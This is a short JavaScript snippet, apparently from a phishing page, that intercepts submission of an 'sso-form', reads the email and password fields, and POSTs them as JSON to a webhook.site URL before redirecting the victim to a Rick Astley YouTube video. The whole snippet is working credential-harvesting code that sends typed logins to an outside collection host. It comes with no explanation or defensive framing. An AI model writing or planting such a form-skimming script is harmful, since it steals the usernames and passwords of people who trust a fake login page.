 let myForm = document.getElementById('sso-form');
let formEmail = document.getElementById('sso-email');
let formPassword = document.getElementById('sso-password');
myForm.addEventListener('submit', (e) => {
e.preventDefault();
fetch('https://webhook.site/ccbd4eb0-f4b0-48c0-96da-4a96ab73004c', {
method: "POST",
body: JSON.stringify({
username: formEmail.value,
password: formPassword.value
})
}).then(window.location.href = "https://www.youtube.com/watch?v=dQw4w9WgXcQ&ab_channel=RickAstley");
})